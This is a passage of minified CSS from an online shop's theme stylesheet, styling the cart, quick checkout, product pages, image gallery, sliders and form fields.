Sans';font-weight:700;border-style:none}.account-page .title::after{display:none}.account-page .title.page-title>span::after{display:none}.route-checkout-cart .td-qty .stepper input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:0px !important}.route-checkout-cart .td-qty .stepper{width:50px;height:36px;border-style:solid;border-color:rgba(198, 198, 198, 1);border-radius:3px}.route-checkout-cart .td-qty .stepper span i{color:rgba(105, 105, 115, 1);background-color:rgba(238, 238, 238, 1)}.route-checkout-cart .td-qty .btn-update.btn, .route-checkout-cart .td-qty .btn-update.btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.route-checkout-cart .td-qty .btn-update.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(231, 40, 10, 1) !important}.route-checkout-cart .td-qty .btn-update.btn:active, .route-checkout-cart .td-qty .btn-update.btn:hover:active, .route-checkout-cart .td-qty .btn-update.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(25, 191, 243, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .td-qty .btn-update.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(25, 191, 243, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .td-qty .btn-update.btn{background:rgba(25, 25, 25, 1);border-width:2px;padding:15px;border-radius:3px !important}.desktop .route-checkout-cart .td-qty .btn-update.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-checkout-cart .td-qty .btn-update.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .td-qty .btn-remove.btn, .route-checkout-cart .td-qty .btn-remove.btn:visited{color:rgba(255, 255, 255, 1)}.route-checkout-cart .td-qty .btn-remove.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(6, 58, 115, 1) !important}.route-checkout-cart .td-qty .btn-remove.btn{background:rgba(231, 40, 10, 1)}.route-checkout-cart .td-qty .btn-remove.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons .pull-right .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(25, 25, 25, 1) !important}.route-checkout-cart .buttons .pull-right .btn{background:rgba(4, 183, 71, 1)}.route-checkout-cart .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons .pull-left .btn, .route-checkout-cart .buttons .pull-left .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.route-checkout-cart .buttons .pull-left .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(231, 40, 10, 1) !important}.route-checkout-cart .buttons .pull-left .btn:active, .route-checkout-cart .buttons .pull-left .btn:hover:active, .route-checkout-cart .buttons .pull-left .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(25, 191, 243, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .buttons .pull-left .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(25, 191, 243, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .buttons .pull-left .btn{background:rgba(25, 25, 25, 1);border-width:2px;padding:15px;border-radius:3px !important}.desktop .route-checkout-cart .buttons .pull-left .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-checkout-cart .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons > div .btn{width:100%}.route-checkout-cart .buttons .pull-right:only-child .btn{width:100%}.route-checkout-cart .buttons input+.btn{margin-top:5px}.cart-table .td-qty .stepper, .cart-section .stepper, .cart-table .td-qty .btn-update.btn, .cart-section .td-qty .btn-primary.btn{display:inline-flex}.route-checkout-cart .cart-panels .title{font-family:'Open Sans';font-size:13px;font-weight:400;text-transform:uppercase;padding-top:10px;padding-bottom:10px;display:block}.desktop .route-checkout-cart .cart-panels .panel-group .panel-heading:hover a::before{color:rgba(6, 58, 115, 1)}.route-checkout-cart .cart-panels .form-group .control-label{padding-top:7px;padding-bottom:5px;justify-content:flex-start}.route-checkout-cart .cart-panels legend.page-title>span::after{display:none}.route-checkout-cart .cart-panels .has-error .form-control{border-style:solid !important}.route-checkout-cart .cart-panels .required .control-label::after, .route-checkout-cart .cart-panels .required .control-label + div::before, .route-checkout-cart .cart-panels .text-danger{font-family:'Oswald';font-weight:400;font-size:17px;color:rgba(232, 39, 35, 1)}.route-checkout-cart .cart-panels .required.has-error .control-label::after, .route-checkout-cart .cart-panels .required.has-error .control-label+div::before{color:rgba(232, 39, 35, 1) !important}.route-checkout-cart .cart-panels .required .control-label::after, .route-checkout-cart .cart-panels .required .control-label+div::before{margin-top:3px}.route-checkout-cart .cart-panels input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:500px;height:38px}.route-checkout-cart .cart-panels input.form-control:focus, .route-checkout-cart .cart-panels input.form-control:active{border-color:rgba(25, 191, 243, 1) !important}.route-checkout-cart .cart-panels input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.route-checkout-cart .cart-panels input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;height:100px}.route-checkout-cart .cart-panels textarea.form-control:focus, .route-checkout-cart .cart-panels textarea.form-control:active{border-color:rgba(25, 191, 243, 1) !important}.route-checkout-cart .cart-panels textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.route-checkout-cart .cart-panels textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:500px}.route-checkout-cart .cart-panels select.form-control:focus, .route-checkout-cart .cart-panels select.form-control:active{border-color:rgba(25, 191, 243, 1) !important}.route-checkout-cart .cart-panels select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.route-checkout-cart .cart-panels select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels .checkbox{width:100%}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn{min-width:36px;padding:12px;min-height:36px;margin-left:5px}.route-checkout-cart .cart-panels .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels .buttons .pull-right .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(25, 25, 25, 1) !important}.route-checkout-cart .cart-panels .buttons .pull-right .btn{background:rgba(4, 183, 71, 1)}.route-checkout-cart .cart-panels .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .buttons .pull-left .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(25, 25, 25, 1) !important}.route-checkout-cart .cart-panels .buttons .pull-left .btn{background:rgba(4, 183, 71, 1)}.route-checkout-cart .cart-panels .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .buttons > div .btn{width:auto}.route-checkout-cart .cart-panels .buttons .pull-right:only-child .btn{width:auto}.route-checkout-cart .cart-panels .buttons input+.btn{margin-top:15px}.route-checkout-cart .cart-panels .panel-reward .collapse.in{display:block}.route-checkout-cart .cart-panels .panel-coupon .collapse.in{display:block}.route-checkout-cart .cart-panels .panel-shipping .collapse.in{display:block}.route-checkout-cart .cart-panels .panel-voucher .collapse.in{display:block}.route-product-category .page-title{display:block}.refine-title.page-title>span::after{display:none}.refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 9 * 10px) / 10 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 10 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 7 * 20px) / 8 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 8 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:10px;width:calc((100% - 5 * 10px) / 6 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 6 - 0.01px)}.side-column .refine-categories .refine-item.swiper-slide{margin-right:15px;width:calc((100% - 0 * 15px) / 1 - 0.01px)}.side-column .refine-categories .refine-item:not(.swiper-slide){padding:7.5px;width:calc(100% / 1 - 0.01px)}.refine-categories .swiper-container{padding:20px;padding-bottom:30px;overflow:hidden}.refine-categories .swiper-buttons{display:block;top:50%;width:calc(100% - (-20px * 2));margin-top:-15px}.refine-categories .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.refine-categories .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.refine-categories .swiper-buttons div{width:35px;height:35px;background:rgba(25, 191, 243, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.refine-categories .swiper-button-disabled{opacity:0}.refine-categories .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.refine-categories .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.refine-categories .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(25, 25, 25, 1)}.refine-categories .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.refine-categories .swiper{padding-bottom:0;;padding-bottom:20px}.refine-categories .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(255, 255, 255, 1);border-style:solid}.refine-categories .swiper-pagination>span+span{margin-left:10px}.desktop .refine-categories .swiper-pagination-bullet:hover{background-color:rgba(6, 58, 115, 1)}.refine-categories .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(231, 40, 10, 1)}.refine-categories .swiper-pagination>span{border-radius:50px}.refine-name .count-badge{display:none}.quick-checkout-wrapper .form-group .control-label{padding-top:7px;padding-bottom:5px;justify-content:flex-start}.quick-checkout-wrapper legend.page-title>span::after{display:none}.quick-checkout-wrapper .has-error .form-control{border-style:solid !important}.quick-checkout-wrapper .required .control-label::after, .quick-checkout-wrapper .required .control-label + div::before, .quick-checkout-wrapper .text-danger{font-family:'Oswald';font-weight:400;font-size:17px;color:rgba(232, 39, 35, 1)}.quick-checkout-wrapper .required.has-error .control-label::after, .quick-checkout-wrapper .required.has-error .control-label+div::before{color:rgba(232, 39, 35, 1) !important}.quick-checkout-wrapper .required .control-label::after, .quick-checkout-wrapper .required .control-label+div::before{margin-top:3px}.quick-checkout-wrapper input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:500px;height:38px}.quick-checkout-wrapper input.form-control:focus, .quick-checkout-wrapper input.form-control:active{border-color:rgba(25, 191, 243, 1) !important}.quick-checkout-wrapper input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.quick-checkout-wrapper input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;height:100px}.quick-checkout-wrapper textarea.form-control:focus, .quick-checkout-wrapper textarea.form-control:active{border-color:rgba(25, 191, 243, 1) !important}.quick-checkout-wrapper textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.quick-checkout-wrapper textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:500px}.quick-checkout-wrapper select.form-control:focus, .quick-checkout-wrapper select.form-control:active{border-color:rgba(25, 191, 243, 1) !important}.quick-checkout-wrapper select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.quick-checkout-wrapper select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper .checkbox{width:100%}.quick-checkout-wrapper .input-group .input-group-btn .btn{min-width:36px;padding:12px;min-height:36px;margin-left:5px}.quick-checkout-wrapper .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.quick-checkout-wrapper div .title.section-title{font-size:16px;font-weight:700;border-width:0px;padding:0px;white-space:normal;overflow:visible;text-overflow:initial}.quick-checkout-wrapper div .title.section-title::after{display:none}.quick-checkout-wrapper div .title.section-title.page-title>span::after{display:none}.quick-checkout-wrapper .right .section-cvr .control-label{display:flex}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(25, 25, 25, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn{background:rgba(4, 183, 71, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(25, 25, 25, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn{background:rgba(4, 183, 71, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons > div .btn{width:auto}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child .btn{width:auto}.quick-checkout-wrapper .right .confirm-section .buttons input+.btn{margin-top:15px}.quick-checkout-wrapper .left .section-login .title{display:block}.quick-checkout-wrapper .left .section-register .title{display:block}.quick-checkout-wrapper .left .payment-address .title{display:block}.quick-checkout-wrapper .left .shipping-address .title{display:block}.quick-checkout-wrapper .right .shipping-payment .title{display:block}.quick-checkout-wrapper .right .section-cvr .title{display:block}.quick-checkout-wrapper .right .checkout-payment-details .title{display:none}.quick-checkout-wrapper .right .confirm-section .title{display:block}.route-product-compare .compare-buttons .btn-cart{display:flex}#common-maintenance{padding:40px}.route-product-manufacturer h2.title{font-size:35px;margin-bottom:25px;white-space:normal;overflow:visible;text-overflow:initial}.route-product-search #content .buttons .pull-right .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(25, 25, 25, 1) !important}.route-product-search #content .buttons .pull-right .btn{background:rgba(4, 183, 71, 1)}.route-product-search #content .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-product-search #content .buttons .pull-left .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(25, 25, 25, 1) !important}.route-product-search #content .buttons .pull-left .btn{background:rgba(4, 183, 71, 1)}.route-product-search #content .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-product-search #content .buttons > div .btn{width:auto}.route-product-search #content .buttons .pull-right:only-child .btn{width:auto}.route-product-search #content .buttons input+.btn{margin-top:15px}.route-information-sitemap #content>.row>div{background:rgba(240, 242, 245, 1);padding:15px;padding-top:10px;border-radius:px;width:auto}.route-information-sitemap #content>.row>div+div{margin-left:20px}.route-information-sitemap #content>.row>div>ul>li>a::before{content:'\f15c' !important;font-family:icomoon !important}.route-information-sitemap #content > .row > div > ul li ul li a::before{content:'\f0f6' !important;font-family:icomoon !important}.route-information-sitemap #content>.row{flex-direction:row}.route-account-wishlist .td-stock.in-stock{color:rgba(4, 183, 71, 1);font-weight:700}.product-info .product-left{width:50%}.product-info .product-right{width:calc(100% - 50%);padding-left:20px}.route-product-product:not(.popup) #content{background:none}.route-product-product:not(.popup) .product-info .product-left{border-style:none}.route-product-product:not(.popup) h1.page-title{display:none}.route-product-product:not(.popup) .product-info div.page-title{display:block}.route-product-product #content .page-title{font-family:'Open Sans';font-weight:400;font-size:30px;background:none;padding-top:10px;padding-bottom:10px;margin:0px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-family:'Open Sans';font-weight:700;font-size:28px}.route-product-product #content .page-title::after{display:none;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-product-product #content .page-title.page-title>span::after{display:none;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-image .main-image{border-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1)}.product-image .main-image img{background:rgba(255, 255, 255, 1)}.zm-viewer img{background:rgba(255, 255, 255, 1)}.product-image .main-image .swiper-container{overflow:hidden}.product-image .main-image .swiper-buttons{display:block;top:50%;width:calc(100% - (0px * 2));margin-top:0px}.product-image .main-image .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.product-image .main-image .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.product-image .main-image .swiper-buttons div{width:40px;height:40px;background:none}.product-image .main-image .swiper-button-disabled{opacity:0}.product-image .main-image .swiper-buttons div::before{content:'\e93e' !important;font-family:icomoon !important;font-size:35px;color:rgba(25, 25, 25, 1)}.product-image .main-image .swiper-buttons .swiper-button-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:35px;color:rgba(25, 25, 25, 1)}.product-image .main-image .swiper-pagination{display:block;left:50%;right:auto;transform:translateX(-50%)}.product-image .main-image .swiper{padding-bottom:15px}.product-image .main-image .swiper-pagination-bullet{width:10px;height:5px;background-color:rgba(139, 145, 152, 1)}.product-image .main-image .swiper-pagination>span+span{margin-left:8px}.desktop .product-image .main-image .swiper-pagination-bullet:hover{background-color:rgba(231, 40, 10, 1)}.product-image .main-image .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(231, 40, 10, 1)}.product-image .main-image .swiper-pagination>span{border-radius:20px}.product-image .swiper .swiper-controls{display:none}.lg-product-images.lg-backdrop{background:rgba(0, 0, 0, 0.85)}.lg-product-images #lg-download{display:none}.lg-product-images .lg-image{border-radius:px;max-height:calc(100% - 100px)}.lg-product-images .lg-actions .lg-prev::before{content:'\e93e' !important;font-family:icomoon !important;font-size:45px;color:rgba(230, 230, 230, 1);left:-10px}.desktop .lg-product-images .lg-actions .lg-prev:hover::before{color:rgba(231, 40, 10, 1)}.lg-product-images .lg-actions .lg-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:45px;color:rgba(230, 230, 230, 1);left:10px}.desktop .lg-product-images .lg-actions .lg-next:hover::before{color:rgba(231, 40, 10, 1)}.lg-product-images .lg-actions .lg-icon{background:none}.lg-product-images .lg-toolbar{color:rgba(230, 230, 230, 1)}.lg-product-images #lg-counter{display:inline-block}.lg-product-images #lg-zoom-in{display:block}.lg-product-images #lg-actual-size{display:block}.lg-product-images #lg-download-in::after{content:'\eb4d' !important;font-family:icomoon !important}.lg-product-images #lg-zoom-in::after{content:'\ebef' !important;font-family:icomoon !important}.lg-product-images #lg-zoom-in:hover::after{color:rgba(231, 40, 10, 1)}.lg-product-images #lg-actual-size::after{content:'\ebf0' !important;font-family:icomoon !important}.lg-product-images #lg-actual-size:hover::after{color:rgba(231, 40, 10, 1)}.lg-product-images .lg-close::after{content:'\ebeb' !important;font-family:icomoon !important}.desktop .lg-product-images .lg-close:hover::after{color:rgba(231, 40, 10, 1)}.lg-product-images .lg-sub-html{font-size:18px;color:rgba(230, 230, 230, 1);background:rgba(0, 0, 0, 0.6);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;top:auto;display:none}.lg-product-images.lg-thumb-open .lg-sub-html{bottom:90px !important}.lg-product-images .lg-thumb-item{margin-top:10px;padding-right:10px}.lg-product-images .lg-thumb-item img{margin-bottom:10px;border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-radius:px}.lg-product-images .lg-thumb-outer{padding-left:10px;background:rgba(17, 17, 17, 1)}.desktop .lg-product-images .lg-thumb-item img:hover, .lg-product-images .lg-thumb-item.active img{border-color:rgba(231, 40, 10, 1)}.lg-product-images div.lg-thumb-item.active img{border-color:rgba(231, 40, 10, 1)}.lg-product-images .lg-toogle-thumb::after{color:rgba(230, 230, 230, 1)}.desktop .lg-product-images .lg-toogle-thumb:hover::after{color:rgba(231, 40, 10, 1)}.lg-product-images .lg-toogle-thumb{background:rgba(17, 17, 17, 1);left:auto;right:20px;transform:translateX(0)}.direction-horizontal .additional-image{width:calc(100% / 6)}.additional-images .swiper-container{overflow:hidden}.additional-images .swiper-buttons{display:block;top:50%}.additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.additional-images .swiper-buttons div{width:70px;height:20px;background:rgba(25, 191, 243, 1)}.additional-images .swiper-button-disabled{opacity:0}.additional-images .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(6, 58, 115, 1)}.additional-images .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.additional-images .swiper{padding-bottom:0;;padding-bottom:10px}.additional-images .swiper-pagination-bullet{width:10px;height:10px;background-color:rgba(25, 25, 25, 1)}.additional-images .swiper-pagination>span+span{margin-left:7px}.additional-images .swiper-pagination>span{border-radius:10px}.additional-image{padding:calc(10px / 2)}.additional-images{margin:10px;padding:10px;border-width:5px;border-style:none}.additional-images img{border-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1)}.product-info .product-details>div{margin-bottom:5px}.product-info .product-details .product-stats{border-style:none}.route-product-product:not(.popup) .product-info .product-details .product-stats{order:1}.product-info .product-stats b{font-family:'Open Sans';font-weight:400;font-size:14px}.product-info .product-stats span{font-family:'Open Sans';font-weight:400;font-size:14px}.product-info .product-details .brand-image a span{display:block}.product-info .product-details .brand-image a{border-style:none}.product-info .product-stats li::before{content:'\ec99' !important;font-family:icomoon !important;font-size:11px}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:row}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:2;margin-left:auto}.product-info .product-stats ul{width:100%}.product-info .product-manufacturer a{font-size:14px;color:rgba(6, 58, 115, 1);font-weight:700}.product-info .product-stats .in-stock span{font-family:'Open Sans';font-weight:700;color:rgba(26, 150, 56, 1);text-transform:uppercase}.product-info .product-stats .out-of-stock span{font-family:'Open Sans';font-weight:700;color:rgba(196, 46, 46, 1);text-transform:uppercase}.product-info .product-stats .product-stock.in-stock::before{content:'\eff9' !important;font-family:icomoon !important;font-size:18px;color:rgba(4, 183, 71, 1)}.product-info .product-stats .product-stock.out-of-stock::before{content:'\e611' !important;font-family:icomoon !important;font-size:18px;color:rgba(196, 46, 46, 1);top:-1px}.product-info .product-stats .product-stock b{display:none}.product-info .product-stats .product-stock{border-style:none}.product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important;color:rgba(25, 191, 243, 1);margin-right:5px}.product-stats .product-sold::before{content:'\e99a' !important;font-family:icomoon !important;color:rgba(231, 40, 10, 1);margin-right:5px}.product-info .product-details .custom-stats{order:initial;margin-bottom:10px}.product-info .product-stats .product-sold b{font-weight:700}.product-info .product-stats .product-views b{font-weight:700}.product-info .custom-stats{justify-content:flex-start}.product-info .product-details .rating{justify-content:flex-start;display:none;padding-top:10px;border-width:0;border-top-width:1px;border-style:none;border-color:rgba(226, 226, 226, 1)}.route-product-product:not(.popup) .product-info .product-details .rating{order:10}.product-info .product-details .rating div a, .product-info .product-details .rating div b{font-size:14px}.product-info .product-details .rating .fa-stack{font-size:15px;width:1.2em}.product-info .product-details .rating .fa-star, .product-info .product-details .rating .fa-star+.fa-star-o{color:rgba(25, 191, 243, 1)}.product-info .product-details .rating .fa-star-o:only-child{color:rgba(105, 105, 115, 1)}.product-info .product-details .countdown-wrapper{display:block;margin-top:10px;order:3}.product-info .product-details .countdown-wrapper .countdown{width:100%}.product-info .product-details .countdown-title{font-family:'Open Sans';font-size:18px;color:rgba(25, 25, 25, 1);font-weight:700;text-transform:uppercase;text-align:left}.product-info .product-details .countdown-title::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-info .product-details .countdown-title.page-title>span::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-info .product-details .countdown{font-size:16px;color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(195, 105, 219, 1);background-image:linear-gradient(to right, #281c2a, #1862cd, #4ba5e1, #59d6ec, #83ece7);;border-radius:3px}.product-info .product-details .countdown div span{color:rgba(230, 230, 230, 1);font-weight:400}.product-info .product-details .countdown>div{border-style:solid;border-color:rgba(139, 145, 152, 1)}.route-product-product:not(.popup) .product-info .product-details .product-price-group{order:3}.product-info .product-details .product-price-group{text-align:left;justify-content:flex-start;padding-top:15px;display:flex}.product-info .product-details .price-group{font-family:'Open Sans';font-weight:700;font-size:30px;line-height:1}.product-info .product-details .price-group .product-price-new{font-family:'Open Sans';font-weight:700;color:rgba(231, 40, 10, 1)}.route-product-product:not(.popup) .product-info .product-details .price-group{padding-right:20px;flex-direction:row;align-items:center}.route-product-product:not(.popup) .product-info .product-details .product-price-new{order:2}.product-info .product-details .price-group .product-price-old{display:block;font-family:'Open Sans';font-weight:400;font-size:22px;color:rgba(139, 145, 152, 1);text-decoration:line-through;line-height:1}.route-product-product:not(.popup) .product-info .product-details .product-price-old{padding-right:15px;padding-left:15px;margin-bottom:7px}.product-info .product-details .product-points{color:rgba(105, 105, 115, 1);display:block;padding-right:20px;margin-top:5px;margin-bottom:5px}.product-info .product-details .product-tax{display:none;color:rgba(105, 105, 115, 1);margin-top:5px}.product-info .product-details .discounts{display:block}.product-info .product-details .product-discount{color:rgba(105, 105, 115, 1)}.route-product-product:not(.popup) .product-info .product-details .product-options{padding-top:10px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:none;border-color:rgba(226, 226, 226, 1);order:4}.route-product-product:not(.popup) .product-info .product-details .product-options>.options-title{display:none}.product-info .product-details .product-options>h3{display:block;font-family:'Open Sans';font-size:18px;color:rgba(25, 25, 25, 1);font-weight:700;text-transform:uppercase;text-align:left}.product-info .product-details .product-options>h3::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-info .product-details .product-options>h3.page-title>span::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-options .form-group .control-label{padding-top:7px;padding-bottom:5px;justify-content:flex-start}.product-options legend.page-title>span::after{display:none}.product-options .has-error .form-control{border-style:solid !important}.product-options .required .control-label::after, .product-options .required .control-label + div::before, .product-options .text-danger{font-family:'Oswald';font-weight:400;font-size:17px;color:rgba(232, 39, 35, 1)}.product-options .required.has-error .control-label::after, .product-options .required.has-error .control-label+div::before{color:rgba(232, 39, 35, 1) !important}.product-options .required .control-label::after, .product-options .required .control-label+div::before{margin-top:3px}.product-options input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:500px;height:38px}.product-options input.form-control:focus, .product-options input.form-control:active{border-color:rgba(25, 191, 243, 1) !important}.product-options input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.product-options input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;height:100px}.product-options textarea.form-control:focus, .product-options textarea.form-control:active{border-color:rgba(25, 191, 243, 1) !important}.product-options textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.product-options textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:500px}.product-options select.form-control:focus, .product-options select.form-control:active{border-color:rgba(25, 191, 243, 1) !important}.product-options select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.product-options select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options .checkbox{width:100%}.product-options .input-group .input-group-btn .btn{min-width:36px;padding:12px;min-height:36px;margin-left:5px}.product-options .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.product-info .product-options .push-option > div .option-value{margin-right:5px;margin-bottom:5px;min-width:30px;min-height:30px;border-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);border-radius:2px}.product-info .product-options .push-option > div .option-value:hover, .product-info .product-options .push-option > div input:checked+.option-value{background:rgba(240, 242, 245, 1);box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.product-info .product-options .push-option > div input:checked+.option-value{background:rgba(240, 242, 245, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-info .product-options .push-option > div img{border-width:2px;border-style:solid;border-color:rgba(240, 242, 245, 1);border-radius:50%}.desktop .product-info .product-options .push-option > div img:hover, .product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 0, 0, 1)}.product-info .product-options .push-option > div input:checked+img{border-color:rgba(231, 40, 10, 1);box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.product-info .product-options .push-option > div img:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.product-info .product-options .push-option 